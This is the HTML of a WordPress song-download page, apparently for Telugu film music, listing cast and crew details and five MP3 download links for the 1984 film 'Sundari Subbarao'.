<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1984 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1984-telugu-songs/">1984 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sundari Subbarao</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-24551 post type-post status-publish format-standard has-post-thumbnail hentry category-1984-telugu-songs">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1984-telugu-songs/">1984 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/sundari-subbarao/" rel="bookmark" title="Sundari Subbarao">
                        Sundari Subbarao                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-06T00:50:00+00:00" >August 6, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/sundari-subbarao/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/10/Sundari-Subbarao.jpg" alt="Sundari Subbarao" title="Sundari Subbarao" />
                                                    </div>
                                
                <p><strong>Sundari Subbarao Audio Information:</strong><br />
Cast And Crew: Chandra Mohan, Vijaya Shanti<br />
Music: Sathyam<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1984</p>
<h4>Single Download Link</h4>
<p>Paadana Venuvai–<a href="https://naasongsdownload.club/Old5/1984/Sundari%20Subbarao/01%20-%20Paadana%20Venuvai-Naasongs.me.mp3">Download</a></p>
<p>Chiru Chiru Kopam–<a href="https://naasongsdownload.club/Old5/1984/Sundari%20Subbarao/02%20-%20Chiru%20Chiru%20Kopam-Naasongs.me.mp3">Download</a></p>
<p>Aale Chali Kaalam–<a href="https://naasongsdownload.club/Old5/1984/Sundari%20Subbarao/03%20-%20Aale%20Chali%20Kaalam-Naasongs.me.mp3">Download</a></p>
<p>Gal Gal Gajalaxmi–<a href="https://naasongsdownload.club/Old5/1984/Sundari%20Subbarao/04%20-%20Gal%20Gal%20Gajalaxmi-Naasongs.me.mp3">Download</a></p>
<p>Javagari Pokayya–<a href="https://naasongsdownload.club/Old5/1984/Sundari%20Subbarao/05%20-%20Javagari%20Pokayya-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69725a7700dbb
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>